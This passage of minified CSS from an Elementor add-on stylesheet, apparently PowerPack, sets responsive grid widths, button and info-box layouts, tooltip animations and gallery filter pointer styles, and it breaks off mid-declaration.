.pp-advanced-tabs-wrapper.at-horizontal{display:none}.pp-advanced-tabs.pp-tabs-responsive-tablet .pp-advanced-tabs-wrapper.at-vertical{display:none}.pp-advanced-tabs.pp-tabs-responsive-tablet .pp-advanced-tabs-content-wrapper.at-vertical-content{width:100%}.pp-advanced-tabs.pp-tabs-responsive-tablet .pp-advanced-tabs-content-wrapper .pp-advanced-tabs-title.pp-tab-responsive{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-posts-image-stack-tablet .pp-post{display:block}.pp-posts-image-stack-tablet .pp-post-thumbnail{float:none!important}.pp-filters-wrapper-tablet .pp-gallery-filters:not(.pp-filters-dropdown){display:none}.pp-filters-wrapper-tablet .pp-filters-dropdown{display:block}.pp-post-filters-dropdown-tablet .pp-post-filters.pp-has-post-filters-dropdown{display:none}.pp-post-filters-dropdown-tablet .pp-post-filters-dropdown{display:block}.pp-post-filters-tablet-align-left .pp-post-filters-dropdown .pp-post-filters-dropdown-list{left:0;-webkit-transform:translateX(0);transform:translateX(0)}.pp-post-filters-tablet-align-center .pp-post-filters-dropdown .pp-post-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-post-filters-tablet-align-right .pp-post-filters-dropdown .pp-post-filters-dropdown-list{right:0;-webkit-transform:translateX(0);transform:translateX(0)}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-1{position:relative}.elementor-element.elementor-grid-tablet-1 .pp-elementor-grid .pp-grid-item-wrap{width:100%;float:left}.elementor-element.elementor-grid-tablet-2{position:relative}.elementor-element.elementor-grid-tablet-2 .pp-elementor-grid .pp-grid-item-wrap{width:50%;float:left}.elementor-element.elementor-grid-tablet-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-tablet-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n+1){clear:left}.elementor-element.elementor-grid-tablet-3{position:relative}.elementor-element.elementor-grid-tablet-3 .pp-elementor-grid .pp-grid-item-wrap{width:33.3333%;float:left}.elementor-element.elementor-grid-tablet-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-tablet-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-tablet-4{position:relative}.elementor-element.elementor-grid-tablet-4 .pp-elementor-grid .pp-grid-item-wrap{width:25%;float:left}.elementor-element.elementor-grid-tablet-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-tablet-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-tablet-5{position:relative}.elementor-element.elementor-grid-tablet-5 .pp-elementor-grid .pp-grid-item-wrap{width:20%;float:left}.elementor-element.elementor-grid-tablet-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-tablet-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-tablet-6{position:relative}.elementor-element.elementor-grid-tablet-6 .pp-elementor-grid .pp-grid-item-wrap{width:16.6667%;float:left}.elementor-element.elementor-grid-tablet-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-tablet-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n+1){clear:left}.elementor-element.elementor-grid-tablet-7{position:relative}.elementor-element.elementor-grid-tablet-7 .pp-elementor-grid .pp-grid-item-wrap{width:14.285%;float:left}.elementor-element.elementor-grid-tablet-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n){margin-right:0!important}.elementor-element.elementor-grid-tablet-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n+1){clear:left}.elementor-element.elementor-grid-tablet-8{position:relative}.elementor-element.elementor-grid-tablet-8 .pp-elementor-grid .pp-grid-item-wrap{width:12.5%;float:left}.elementor-element.elementor-grid-tablet-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n){margin-right:0!important}.elementor-element.elementor-grid-tablet-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n+1){clear:left}}@media only screen and (max-width:767px){.pp-advanced-menu--dropdown-mobile .pp-advanced-menu--main{display:none}.pp-advanced-menu--dropdown-mobile .pp-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-image-slider-stack-mobile .pp-image-slider-container{display:block}.pp-image-slider-stack-mobile .pp-image-slider-thumb-pagination,.pp-image-slider-stack-mobile .pp-image-slider-wrap{width:100%!important}.pp-tiled-posts{margin-left:0!important}.pp-tiled-posts .pp-tiled-post,.pp-tiled-posts .pp-tiled-post-1,.pp-tiled-posts .pp-tiled-post-large,.pp-tiled-posts .pp-tiled-post-medium,.pp-tiled-posts .pp-tiled-post-small,.pp-tiled-posts .pp-tiles-posts-right,.pp-tiled-posts-layout-3 .pp-tiles-posts-left,.pp-tiled-posts-layout-6 .pp-tiles-posts-center,.pp-tiled-posts-layout-6 .pp-tiles-posts-left,.pp-tiled-posts-layout-6 .pp-tiles-posts-right,.pp-tiles-posts-left{width:100%!important}.pp-tiled-posts .pp-tiled-post{margin-left:0!important}.pp-recipe-header-image{float:none;margin-bottom:30px;margin-left:0;margin-right:0;width:100%}.pp-recipe-details{text-align:left}.pp-info-box-mobile-top .pp-info-box{display:inline-block}.pp-info-box-mobile-top .pp-info-box .pp-info-box-icon-wrap{display:inline-block;margin:0}.pp-info-box-mobile-top .pp-info-box .pp-info-box-icon{margin-right:auto}.pp-info-box-mobile-left .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-info-box-mobile-left .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.pp-info-box-mobile-left .pp-info-box .pp-info-box-icon,.pp-info-box-mobile-left .pp-info-box img{width:100%}.pp-info-box-mobile-right .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-info-box-mobile-right .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:20px}.pp-info-box-mobile-right .pp-info-box .pp-info-box-icon,.pp-info-box-mobile-right .pp-info-box img{width:100%}.pp-countdown-wrapper.pp-countdown-separator-hide-mobile .pp-countdown-item:after{display:none}.pp-countdown-wrapper.pp-countdown-separator-hide-mobile .pp-countdown-item .pp-countdown-digit-wrapper::after{display:none}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-list-items{display:block}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-list-items .pp-info-list-item{display:block;text-align:center!important;width:100%!important}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:0;margin-right:10px}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper:before{content:'';border-right:1px solid #000;height:1500px;bottom:14px;left:calc(7px - (1px/2));position:absolute;width:1px;top:auto}.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper:after{content:'';border-right:1px solid #000;height:1500px;top:14px;left:calc(7px - (1px/2));position:absolute;width:1px;top:auto}.elementor-element.elementor-grid-mobile-1{position:relative}.elementor-element.elementor-grid-mobile-1 .pp-elementor-grid .pp-grid-item-wrap{width:100%;float:left}.elementor-element.elementor-grid-mobile-2{position:relative}.elementor-element.elementor-grid-mobile-2 .pp-elementor-grid .pp-grid-item-wrap{width:50%;float:left}.elementor-element.elementor-grid-mobile-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-mobile-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n+1){clear:left}.elementor-element.elementor-grid-mobile-3{position:relative}.elementor-element.elementor-grid-mobile-3 .pp-elementor-grid .pp-grid-item-wrap{width:33.3333%;float:left}.elementor-element.elementor-grid-mobile-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-mobile-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-mobile-4{position:relative}.elementor-element.elementor-grid-mobile-4 .pp-elementor-grid .pp-grid-item-wrap{width:25%;float:left}.elementor-element.elementor-grid-mobile-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-mobile-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-mobile-5{position:relative}.elementor-element.elementor-grid-mobile-5 .pp-elementor-grid .pp-grid-item-wrap{width:20%;float:left}.elementor-element.elementor-grid-mobile-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-mobile-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-mobile-6{position:relative}.elementor-element.elementor-grid-mobile-6 .pp-elementor-grid .pp-grid-item-wrap{width:16.6667%;float:left}.elementor-element.elementor-grid-mobile-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-mobile-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n+1){clear:left}.elementor-element.elementor-grid-mobile-7{position:relative}.elementor-element.elementor-grid-mobile-7 .pp-elementor-grid .pp-grid-item-wrap{width:14.285%;float:left}.elementor-element.elementor-grid-mobile-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n){margin-right:0!important}.elementor-element.elementor-grid-mobile-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n+1){clear:left}.elementor-element.elementor-grid-mobile-8{position:relative}.elementor-element.elementor-grid-mobile-8 .pp-elementor-grid .pp-grid-item-wrap{width:12.5%;float:left}.elementor-element.elementor-grid-mobile-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n){margin-right:0!important}.elementor-element.elementor-grid-mobile-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n+1){clear:left}.pp-showcase-preview-stack-mobile .pp-showcase{display:block}.pp-showcase-preview-stack-mobile .pp-showcase-navigation,.pp-showcase-preview-stack-mobile .pp-showcase-preview-wrap{width:100%!important}.pp-card-slider{height:auto;margin:180px auto 0}.pp-card-slider-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-card-slider-image{margin:-180px 0 40px;width:100%}.pp-card-slider-image-right .pp-card-slider-image{margin:-180px 0 40px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.pp-card-slider-image{margin-left:0!important;margin-right:0!important}.pp-card-slider .swiper-pagination,.pp-card-slider-image-right .pp-card-slider .swiper-pagination{bottom:15px;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:auto;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-card-slider .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.pp-card-slider .swiper-pagination-bullet-active{height:11px;width:11px}.pp-card-slider-content-wrap,.pp-card-slider-image-right .pp-card-slider-content-wrap{padding:0}.pp-buttons-valign-mobile-top .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-valign-mobile-middle .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-valign-mobile-bottom .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-valign-mobile-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-valign-mobile-stretch .pp-buttons-group .pp-button-content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-none.pp-buttons-halign-mobile-left .pp-buttons-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-buttons-stack-none.pp-buttons-halign-mobile-left .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-none.pp-buttons-halign-mobile-center .pp-buttons-group{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-buttons-stack-none.pp-buttons-halign-mobile-center .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-none.pp-buttons-halign-mobile-right .pp-buttons-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-buttons-stack-none.pp-buttons-halign-mobile-right .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-none.pp-buttons-halign-mobile-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-none.pp-buttons-halign-mobile-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-mobile .pp-buttons-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-buttons-stack-mobile.pp-buttons-halign-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-mobile.pp-buttons-halign-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-mobile.pp-buttons-halign-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-mobile.pp-buttons-halign-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-mobile.pp-buttons-halign-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-desktop .pp-buttons-group,.pp-buttons-stack-mobile .pp-buttons-group,.pp-buttons-stack-tablet .pp-buttons-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-left .pp-buttons-group,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-left .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-left .pp-button,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-left .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-left .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-center .pp-buttons-group,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-center .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-center .pp-button,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-center .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-center .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-right .pp-buttons-group,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-right .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-right .pp-button,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-right .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-right .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-stretch .pp-buttons-group,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-stretch .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-desktop.pp-buttons-halign-mobile-stretch .pp-buttons-group .pp-button,.pp-buttons-stack-mobile.pp-buttons-halign-mobile-stretch .pp-buttons-group .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-mobile-stretch .pp-buttons-group .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-mobile .pp-buttons-group .pp-button{margin-left:0!important;margin-right:0!important}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-before-mobile{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-after-mobile{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-top-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-bottom-mobile{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.pp-image-accordion-stack-on-mobile .pp-image-accordion{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-image-accordion-stack-on-mobile .pp-image-accordion a:hover .pp-image-accordion-overlay{background-color:transparent}.pp-image-accordion-stack-on-mobile .pp-image-accordion-item{margin-right:0!important}.pp-album-cover-button-mobile-position-inline .pp-album-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-album-cover-button-mobile-position-bottom .pp-album-content{display:block}.pp-how-to-step.pp-has-img.pp-step-img-left .pp-how-to-step-content,.pp-how-to-step.pp-has-img.pp-step-img-right .pp-how-to-step-content{width:100%!important}.pp-advanced-tabs.pp-tabs-responsive-mobile .pp-advanced-tabs-wrapper.at-horizontal{display:none}.pp-advanced-tabs.pp-tabs-responsive-mobile .pp-advanced-tabs-wrapper.at-vertical{display:none}.pp-advanced-tabs.pp-tabs-responsive-mobile .pp-advanced-tabs-content-wrapper.at-vertical-content{width:100%}.pp-advanced-tabs.pp-tabs-responsive-mobile .pp-advanced-tabs-content-wrapper .pp-advanced-tabs-title.pp-tab-responsive{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-posts-image-stack-mobile .pp-post{display:block}.pp-posts-image-stack-mobile .pp-post-thumbnail{float:none!important}.pp-content-ticker-heading{width:100%!important}.pp-content-ticker-heading-arrow .pp-content-ticker-heading:after{display:none}.pp-content-ticker-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-content-ticker-navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-filters-wrapper-mobile .pp-gallery-filters:not(.pp-filters-dropdown){display:none}.pp-filters-wrapper-mobile .pp-filters-dropdown{display:block}.pp-post-filters-dropdown-mobile .pp-post-filters.pp-has-post-filters-dropdown{display:none}.pp-post-filters-dropdown-mobile .pp-post-filters-dropdown{display:block}.pp-post-filters-mobile-align-left .pp-post-filters-dropdown .pp-post-filters-dropdown-list{left:0;-webkit-transform:translateX(0);transform:translateX(0)}.pp-post-filters-mobile-align-center .pp-post-filters-dropdown .pp-post-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-post-filters-mobile-align-right .pp-post-filters-dropdown .pp-post-filters-dropdown-list{right:0;-webkit-transform:translateX(0);transform:translateX(0)}}.tooltipster-base{display:-webkit-box;display:-ms-flexbox;display:flex;pointer-events:none;position:absolute}.tooltipster-box{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.tooltipster-content{-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;transition-property:all;left:0!important;opacity:0}@-webkit-keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{-webkit-animation:tooltipster-fading .4s;animation:tooltipster-fading .4s}@-webkit-keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.tooltipster-update-rotate{-webkit-animation:tooltipster-rotating .6s;animation:tooltipster-rotating .6s}@-webkit-keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.tooltipster-update-scale{-webkit-animation:tooltipster-scaling .6s;animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#27292a;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:8px;margin-left:-8px;top:0;width:16px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:16px;margin-top:-8px;right:0;top:0;width:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:16px;margin-top:-8px;left:0;top:0;width:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip .tooltipster-arrow-background{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:8px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#27292a;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#27292a;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#27292a;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#27292a;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.pp-tooltip-content{font-size:13px;line-height:1.3;padding:8px 14px;text-align:center}.pp-tooltip-content p:last-child{margin-bottom:0}.pp-tooltip-size-tiny .pp-tooltip-content{font-size:10px}.pp-tooltip-size-small .pp-tooltip-content{font-size:12px}.pp-tooltip-size-large .pp-tooltip-content{font-size:14px}.pp-tooltip-container{display:none}:not(.elementor-editor-active) .pp-visibility-hidden{display:none}.pp-background-wrapper{width:100%;height:100%;position:absolute;left:0;top:0}.pp-cursor-pointer{position:fixed;opacity:0;visibility:hidden;z-index:99}.pp-cursor-active .pp-cursor-pointer{opacity:1;visibility:visible}.pp-cursor-pointer-text{background-color:#111;color:#fff;padding:4px 10px}.pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after,.pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{opacity:0}.pp-gallery-filter:after,.pp-gallery-filter:before{display:block;position:absolute;-webkit-transition:.3s;transition:.3s;-webkit-transition-timing-function:cubic-bezier(.58,.3,.005,1);transition-timing-function:cubic-bezier(.58,.3,.005,1)}.pp-gallery-filters:not(.pp-pointer-framed) .pp-gallery-filter:after{background-color:#55595c}.pp-pointer-line .pp-gallery-filter:after,.pp-pointer-line .pp-gallery-filter:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.pp-pointer-line.pp-animation-grow .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after,.pp-pointer-line.pp-animation-grow .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{height:0;width:0;left:50%}.pp-pointer-line.pp-animation-drop-out .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{top:10px}.pp-pointer-line.pp-animation-drop-out .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after{bottom:10px}.pp-pointer-line.pp-animation-drop-in .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{top:-10px}.pp-pointer-line.pp-animation-drop-in .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after{bottom:-10px}.pp-pointer-line.pp-animation-none,.pp-pointer-line.pp-animation-none .pp-gallery-filter,.pp-pointer-line.pp-animation-none .pp-gallery-filter:after,.pp-pointer-line.pp-animation-none .pp-gallery-filter:before,.pp-pointer-line.pp-animation-none .pp-gallery-filter:focus,.pp-pointer-line.pp-animation-none .pp-gallery-filter:hover,.pp-pointer-line.pp-animation-none:after,.pp-pointer-line.pp-animation-none:before,.pp-pointer-line.pp-animation-none:focus,.pp-pointer-line.pp-animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp-pointer-double-line .pp-gallery-filter:before,.pp-pointer-overline .pp-gallery-filter:before{content:'';top:0}.pp-pointer-double-line.pp-animation-slide .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before,.pp-pointer-overline.pp-animation-slide .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{width:10px;left:-20px}.pp-pointer-double-line .pp-gallery-filter:after,.pp-pointer-underline .pp-gallery-filter:after{content:'';bottom:0}.pp-pointer-double-line.pp-animation-slide .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after,.pp-pointer-underline.pp-animation-slide .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):after{width:10px;left:calc(100% + 20px)}.pp-pointer-framed .pp-gallery-filter:after,.pp-pointer-framed .pp-gallery-filter:before{background:0 0;left:0;top:0;bottom:0;right:0;border:3px solid 